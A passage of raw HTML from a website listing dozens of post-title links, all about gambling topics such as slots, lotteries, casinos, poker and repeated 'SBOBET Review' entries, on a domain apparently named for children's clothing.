                                                        <a href="https://dressupclothesforkids.com/index.php/2024/08/23/how-to-win-progressive-jackpot-slots/">How to Win Progressive Jackpot Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/08/22/the-truth-about-lottery/">The Truth About Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/08/20/the-casino-industry-3/">The Casino Industry</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/08/20/sbobet-review-62/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/08/18/the-basics-of-poker-15/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/08/17/how-to-win-at-slots-29/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/08/16/the-risks-of-playing-the-lottery/">The Risks of Playing the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/08/15/choosing-a-casino-3/">Choosing a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/08/14/sbobet-review-61/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/08/13/learning-the-basics-of-poker-3/">Learning the Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/08/12/responsible-gaming-playing-slots-online/">Responsible Gaming &#8211; Playing Slots Online</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/08/12/what-is-a-lottery-17/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/08/10/what-is-a-casino-166/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/08/10/sbobet-review-60/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/08/08/the-benefits-of-playing-poker-3/">The Benefits of Playing Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/08/06/how-casinos-use-psychology-and-design-to-trick-their-patrons-into-gambling/">How Casinos Use Psychology and Design to Trick Their Patrons Into Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/08/05/sbobet-review-59/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/08/04/the-basics-of-poker-14/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/08/03/what-is-a-slot-machine-18/">What Is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/08/02/the-lottery-and-its-consequences/">The Lottery and Its Consequences</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/07/31/how-does-a-casino-make-money/">How Does a Casino Make Money?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/07/29/the-importance-of-poker/">The Importance of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/07/28/what-is-a-slot-96/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/07/27/what-is-a-lottery-16/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/07/27/how-to-avoid-become-a-casino-addict/">How to Avoid Become a Casino Addict</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/07/25/sbobet-review-58/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/07/24/the-basics-of-poker-13/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/07/23/what-is-a-slot-95/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/07/23/how-to-win-the-lottery-9/">How to Win the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/07/22/what-is-a-casino-165/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/07/20/sbobet-review-57/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/07/19/the-basics-of-poker-12/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/07/19/what-is-a-slot-94/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/07/18/how-to-win-the-lottery-8/">How to Win the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/07/17/what-is-a-casino-164/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/07/15/sbobet-review-56/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/07/14/a-beginners-guide-to-poker/">A Beginner&#8217;s Guide to Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/07/13/essential-tips-for-playing-slots/">Essential Tips For Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/07/12/what-is-the-lottery-6/">What is the Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/07/11/how-to-beat-the-house-edge-at-the-casino/">How to Beat the House Edge at the Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/07/10/sbobet-review-55/">Sbobet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/07/09/the-lessons-of-poker/">The Lessons of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/07/09/what-is-a-slot-93/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/07/07/social-inequality-and-the-lottery/">Social Inequality and the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/07/06/what-is-a-casino-163/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/07/06/sbobet-review-54/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/07/05/learn-the-basics-of-poker-6/">Learn the Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/07/03/what-is-a-slot-92/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/07/03/how-to-play-the-lottery-wisely/">How to Play the Lottery Wisely</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/07/02/what-is-a-casino-162/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/06/30/sbobet-review-53/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/06/29/learn-the-basics-of-poker-5/">Learn the Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/06/28/how-does-a-slot-work/">How Does a Slot Work?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/06/28/what-is-lottery-2/">What is Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/06/27/what-is-a-casino-161/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/06/25/sbobet-gambling-tips/">SBOBET &#8211; Gambling Tips</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/06/24/the-basics-of-poker-11/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/06/23/slot-machines/">Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/06/22/the-lottery-and-how-it-affects-state-governments/">The Lottery and How it Affects State Governments</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/06/22/what-is-a-casino-160/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/06/21/sbobet-review-is-sbobet-a-legitimate-online-bookmaker/">SBOBET Review &#8211; Is SBOBET a Legitimate Online Bookmaker?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/06/19/learn-how-to-play-poker-3/">Learn How to Play Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/06/19/maximizing-your-slot-experience/">Maximizing Your Slot Experience</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/06/17/lottery-rules-and-regulations/">Lottery Rules and Regulations</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/06/16/what-is-a-casino-159/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/06/15/sbobet-review-52/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/06/14/how-to-play-poker-like-phil-ivey/">How to Play Poker Like Phil Ivey</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/06/14/what-is-a-slot-91/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/06/13/what-is-a-lottery-15/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/06/11/what-is-a-casino-158/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/06/10/sbobet-review-51/">SBOBet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/06/09/improving-your-poker-skills-2/">Improving Your Poker Skills</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/06/09/what-is-a-slot-90/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/06/07/what-is-a-lottery-14/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/06/06/what-is-a-casino-157/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/06/06/sbobet-review-50/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/06/05/how-to-improve-your-poker-game/">How to Improve Your Poker Game</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/06/04/what-is-a-slot-89/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/06/02/the-odds-of-winning-a-lottery-2/">The Odds of Winning a Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/06/02/what-is-a-casino-156/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/06/01/sbobet-review-49/">SBOBet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/05/31/learning-the-basics-of-poker-2/">Learning the Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/05/29/what-is-a-slot-88/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/05/28/what-is-a-lottery-13/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/05/27/what-is-a-casino-155/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/05/26/sbobet-review-is-sbobet-a-legitimate-online-sportsbook/">Sbobet Review &#8211; Is SBOBET a Legitimate Online Sportsbook?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/05/24/what-is-a-slot-87/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/05/23/the-real-problem-with-lottery/">The Real Problem With Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/05/19/what-is-a-slot-86/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/05/19/what-is-a-lottery-12/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/05/18/what-is-a-casino-154/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/05/16/sbobet-review-48/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/05/16/learn-how-to-play-poker-2/">Learn How to Play Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/05/14/what-is-a-slot-85/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/05/13/what-is-the-lottery-5/">What is the Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/05/12/what-is-a-casino-153/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/05/11/sbobet-review-is-sbobet-legitimate/">SBOBET Review &#8211; Is SBOBET Legitimate?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/05/10/learn-the-basics-of-poker-4/">Learn the Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/05/09/what-is-a-slot-84/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/05/09/what-is-a-lottery-11/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/05/08/what-is-a-casino-152/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
